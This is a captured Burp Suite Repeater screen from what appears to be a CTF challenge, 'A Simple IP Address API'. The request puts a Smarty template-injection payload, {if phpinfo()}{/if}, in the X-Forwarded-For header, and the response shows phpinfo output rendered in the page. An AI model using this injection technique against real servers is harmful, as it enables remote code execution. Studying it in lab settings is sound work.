 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://node3.buuoj.cn:28158 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: node3.buuoj.cn:28158
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
X-Forwarded-For: {if phpinfo()}{/if}
Cookie: track_uuid=f0124972-5432-47bb-a41c-e054b3e205ee
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Fri, 01 Nov 2019 11:37:24 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 90432
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>
<body>
<div class="container">
<div class="row">
<div style="float:left;">
<h1>IP</h1>
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:<!DOCTYPE html PUBLIC "-//W3C//DTD
XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
? < + > Type a search term 0 matches
合天智汇
Done 90,617 bytes | 1,128 millis